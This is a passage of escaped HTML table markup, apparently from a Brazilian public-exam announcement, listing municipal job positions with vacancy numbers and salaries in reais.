padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Secretaria Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECuidador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEletricista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEstimulador Materno Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal de Obras\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal Tributário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EGuarda Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMonitor de Apoio Educacional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOrientador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPodólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor\u0026nbsp;II\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E13\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.407,85\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ERecepcionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico Agrícola\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Enfermagem\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Prótese Dentária\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EVigilante Sanitário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv id=\"leitura-inread-2\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv data-google-query-id=\"CLuxy8Kv5-wCFeYBuQYdFvUPmA\" id=\"ads-leitura-dentro-2\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px auto 30px; min-height: 269px; padding: 0px; text-align: center;\"\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 882px; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAdvogado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EArquiteto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuditor Contábil do Controle Interno Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuditor Jurídico do Controle Interno Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EBiólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EBiomédico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EContador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista Endodontista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnfermeiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnfermeiro ESF\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.000,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Agrônomo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Civil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Florestal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 